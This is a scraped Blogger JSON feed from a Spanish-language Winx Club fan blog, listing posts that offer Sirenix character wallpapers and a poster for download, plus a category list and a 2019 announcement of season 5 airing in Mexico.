All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbcFfSxeWd6in_MzfuVsumXbW8Gj-VF8Q1Y8AwJMrraJLpXp2N3_2U5jVgPFCpOfQZr4sIyz-j5CrormRq7pmcGGLZ3nMXsJQjGpH-P_QaeBh1BpXzjvEzJEweYFmQH0O4BLlr8-wqg\/s72-c\/wp_bloom_1920x1200+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7159565122882241893"},"published":{"$t":"2014-08-25T18:00:00.000+02:00"},"updated":{"$t":"2014-08-25T18:00:03.055+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmbIujrmIm4xiqJbasobuDxvfvXNN56TdSd7INCuBl7YfXgxhtcNmXtlT6hcWKduJjCYnKwNp4ohqKg_hGXJsJFSeO9LeKhPNV8QSt4rH5m9WyE8wUIhyLu6-7e3liVVL0P7pl6BL1Q\/s1600\/Flora+Sirenix+Couture+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmbIujrmIm4xiqJbasobuDxvfvXNN56TdSd7INCuBl7YfXgxhtcNmXtlT6hcWKduJjCYnKwNp4ohqKg_hGXJsJFSeO9LeKhPNV8QSt4rH5m9WyE8wUIhyLu6-7e3liVVL0P7pl6BL1Q\/s1600\/Flora+Sirenix+Couture+1+by+winxcluball.png\" height=\"478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_322640115?hash=f5a56d9569308281c2\u0026amp;dl=c9bbbd18b8745422d7\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7159565122882241893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7159565122882241893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-flora-sirenix.html","title":"Fondo de pantalla Flora Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZmbIujrmIm4xiqJbasobuDxvfvXNN56TdSd7INCuBl7YfXgxhtcNmXtlT6hcWKduJjCYnKwNp4ohqKg_hGXJsJFSeO9LeKhPNV8QSt4rH5m9WyE8wUIhyLu6-7e3liVVL0P7pl6BL1Q\/s72-c\/Flora+Sirenix+Couture+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3736783096817086809"},"published":{"$t":"2014-08-24T18:00:00.000+02:00"},"updated":{"$t":"2014-08-24T18:00:34.623+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Zz6fSwkcad7VZpwMBnU6dXAF3Gp1g7wUFWORJgwm0zfVEzPGdbbNxeditR4KsKCb9rHqHfG1PyAHE_f3Zb3OsOdTK3FRrZ9K-WdjTbkxBto6p6OzsJbwTFWqpf22HwgUEB0X4xk2OQ\/s1600\/Bloom+Sirenix+Couture+1+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Zz6fSwkcad7VZpwMBnU6dXAF3Gp1g7wUFWORJgwm0zfVEzPGdbbNxeditR4KsKCb9rHqHfG1PyAHE_f3Zb3OsOdTK3FRrZ9K-WdjTbkxBto6p6OzsJbwTFWqpf22HwgUEB0X4xk2OQ\/s1600\/Bloom+Sirenix+Couture+1+by+winxcluball.png\" height=\"478\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_322451491?hash=053e02e859f24b4774\u0026amp;dl=2d1720396b0366e923\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3736783096817086809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3736783096817086809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-bloom-sirenix.html","title":"Fondo de pantalla Bloom Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Zz6fSwkcad7VZpwMBnU6dXAF3Gp1g7wUFWORJgwm0zfVEzPGdbbNxeditR4KsKCb9rHqHfG1PyAHE_f3Zb3OsOdTK3FRrZ9K-WdjTbkxBto6p6OzsJbwTFWqpf22HwgUEB0X4xk2OQ\/s72-c\/Bloom+Sirenix+Couture+1+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4587397252570821473"},"published":{"$t":"2014-08-21T18:00:00.000+02:00"},"updated":{"$t":"2014-08-21T18:00:02.266+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Póster Winx Club Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s1600\/10498429_652160734853549_9129794844353223080_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s1600\/10498429_652160734853549_9129794844353223080_o.jpg\" height=\"286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s1600\/10498429_652160734853549_9129794844353223080_o.jpg\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta;\"\u003EDescargar póster\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4587397252570821473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4587397252570821473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/poster-winx-club-sirenix.html","title":"Póster Winx Club Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5pmEgsJAemvmsvkMHpEsZBWFSaC5At45SB2D0BdqdcvjyDBhDMREXzafczmgmf3SUPk5tyvxYoC2mGpQDcN2EPeyYO9MP8zBJnEOJ0W3yvNz9x3RmkSb886DT3NrNw-FFnHGLH1FAfQ\/s72-c\/10498429_652160734853549_9129794844353223080_o.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5224938673900367691"},"published":{"$t":"2014-08-08T18:00:00.000+02:00"},"updated":{"$t":"2014-08-08T18:00:00.833+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Sirenix Couture"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn4tTNXhReuBPMuss1Pccxl5sdVJbkbs0vQvixkei4WJzYdqtQDr8gWv5chcrd83CHL7AopyZOg2Mc9aWvI10zkQEJlmV8RlashY5zlksh4mHvLhsdRxoaWMPKqyT8bZOoWINleEiPA\/s1600\/Musa_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn4tTNXhReuBPMuss1Pccxl5sdVJbkbs0vQvixkei4WJzYdqtQDr8gWv5chcrd83CHL7AopyZOg2Mc9aWvI10zkQEJlmV8RlashY5zlksh4mHvLhsdRxoaWMPKqyT8bZOoWINleEiPA\/s1600\/Musa_3.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5224938673900367691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5224938673900367691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-musa-sirenix-couture.html","title":"Fondo de pantalla Musa Sirenix Couture"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKn4tTNXhReuBPMuss1Pccxl5sdVJbkbs0vQvixkei4WJzYdqtQDr8gWv5chcrd83CHL7AopyZOg2Mc9aWvI10zkQEJlmV8RlashY5zlksh4mHvLhsdRxoaWMPKqyT8bZOoWINleEiPA\/s72-c\/Musa_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5594716397573478649"},"published":{"$t":"2014-08-02T18:00:00.000+02:00"},"updated":{"$t":"2014-08-02T18:00:00.633+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom, Stella y Flora Sirenix 3D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkxPnD0_udYs8sPzaHfz_Elr6OigdU8iT9U4apX8uQl1MBOAM9e1rQrXVbvfF27-EYq3UGpP8N4HFCcXAlpPliKtWSKlNt4hyjDcUqWAZrZcwGsc8nC92-Dch6PVksUSr7SZ7Noay-CA\/s1600\/$_57+(37).JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkxPnD0_udYs8sPzaHfz_Elr6OigdU8iT9U4apX8uQl1MBOAM9e1rQrXVbvfF27-EYq3UGpP8N4HFCcXAlpPliKtWSKlNt4hyjDcUqWAZrZcwGsc8nC92-Dch6PVksUSr7SZ7Noay-CA\/s1600\/$_57+(37).JPG\" height=\"448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5594716397573478649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5594716397573478649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-bloom-stella-y-flora.html","title":"Fondo de pantalla Bloom, Stella y Flora Sirenix 3D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkxPnD0_udYs8sPzaHfz_Elr6OigdU8iT9U4apX8uQl1MBOAM9e1rQrXVbvfF27-EYq3UGpP8N4HFCcXAlpPliKtWSKlNt4hyjDcUqWAZrZcwGsc8nC92-Dch6PVksUSr7SZ7Noay-CA\/s72-c\/$_57+(37).JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5333643748743426707"},"published":{"$t":"2014-07-31T18:00:00.000+02:00"},"updated":{"$t":"2014-07-31T18:00:02.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom, Flora y Stella Sirenix Couture"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGjAGBawPZq4beg-3ulyaUF52Re9jHjkVi_IKSvlWhr3JGcpafmAZfnmIZ7i7rIuun5ltszAGUqXfx_xEM0vLwog8FNw6wYWxJyFjDN4OKu5Y6XR3ubHExrm4tb6f4MtMc8qzEzhA0Dw\/s1600\/Movie_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGjAGBawPZq4beg-3ulyaUF52Re9jHjkVi_IKSvlWhr3JGcpafmAZfnmIZ7i7rIuun5ltszAGUqXfx_xEM0vLwog8FNw6wYWxJyFjDN4OKu5Y6XR3ubHExrm4tb6f4MtMc8qzEzhA0Dw\/s1600\/Movie_3.jpg\" height=\"360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5333643748743426707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5333643748743426707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/07\/fondo-de-pantalla-bloom-flora-y-stella_31.html","title":"Fondo de pantalla Bloom, Flora y Stella Sirenix Couture"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGjAGBawPZq4beg-3ulyaUF52Re9jHjkVi_IKSvlWhr3JGcpafmAZfnmIZ7i7rIuun5ltszAGUqXfx_xEM0vLwog8FNw6wYWxJyFjDN4OKu5Y6XR3ubHExrm4tb6f4MtMc8qzEzhA0Dw\/s72-c\/Movie_3.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.winxcluball.com/feeds/posts/default/-/5%C2%BA%20Temporada?alt=json-in-script&callback=related_results_labels
body_size: 36596
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-52888554020847411"},"updated":{"$t":"2025-12-30T08:57:22.764+01:00"},"category":[{"term":"Productos Winx"},{"term":"5º Temporada"},{"term":"Regalos de seguidores"},{"term":"Noticias pagina oficial winx club"},{"term":"Revistas Winx Club"},{"term":"4º temporada"},{"term":"Nickelodeon"},{"term":"Noticias sobre Winx Club All"},{"term":"Winx Sirenix"},{"term":"6º Temporada"},{"term":"Eventos y concursos Winx"},{"term":"Review de Winx Club All"},{"term":"Winx Harmonix"},{"term":"Pop Pixie"},{"term":"Winx believix"},{"term":"Winx Fairy Couture"},{"term":"Libros Winx"},{"term":"Personajes especiales"},{"term":"7º Temporada"},{"term":"Winx club aventura magica"},{"term":"3º Temporada"},{"term":"Especiales de Nick"},{"term":"Rainbow Magicland"},{"term":"8º Temporada"},{"term":"Winx Club WOW: World of Winx"},{"term":"Concurso Winx Club All: \"Winx Fairy Couture\""},{"term":"Concurso 'Winx Club All: Imagina ser un hada Sirenix'"},{"term":"1º Temporada"},{"term":"3º Pelicula"},{"term":"Concurso 'Winx Club All: Imagina ser diseñadora de moda'"},{"term":"Winx Trendy"},{"term":"Winx club y el secreto del reino perdido"},{"term":"Bocetos Winx"},{"term":"2º Temporada"},{"term":"Winx club in concert"},{"term":"Winx Bloomix"},{"term":"Winx enchantix"},{"term":"App Winx Fairy School"},{"term":"Canciones Winx Club"},{"term":"Enemigos"},{"term":"Especialistas"},{"term":"HalloWinx"},{"term":"concurso Winx Club All: \"Demuestra cuanto sabes de la 5º temporada\""},{"term":"App Winx Sirenix Power"},{"term":"Concurso Winx Club All \"Magical Story\""},{"term":"Winx Marineras"},{"term":"z"},{"term":"Winx Butterflix"},{"term":"Concurso Winx Club All: \"Winx Fairy Dream\""},{"term":"Winx Disco"},{"term":"Wallpaper"},{"term":"Winx Love and Pet"},{"term":"Entrevistas a Winx Club All"},{"term":"Winx sophix"},{"term":"Concurso 'Winx Club All y Pretty Contest'"},{"term":"Magic Winx"},{"term":"Roxy"},{"term":"App Winx Club: Alfea Butterflix Adventures"},{"term":"Winx Club WOW: World of Winx 2"},{"term":"Concurso 'Playwinxclub: Magic Friendship Cards'"},{"term":"Winx Mythix"},{"term":"Winx School"},{"term":"Winx Club Saving Alfea"},{"term":"Lugares de Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/5%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/5%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/5%C2%BA+Temporada\/-\/5%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1081"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8787879532450495746"},"published":{"$t":"2019-06-26T11:41:00.000+02:00"},"updated":{"$t":"2019-06-26T11:41:15.502+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Winx Club vuelve a Mexico con Azteca 7!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003E1 de Julio 2019 a las 12:00p.m\u003C\/b\u003E. se estrena la \u003Cb\u003Etemporada 5\u003C\/b\u003E en el canal \u003Cb\u003EKidsiete (Azteca 7) en México\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Apoyad el estreno viendo los episodios en tv!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 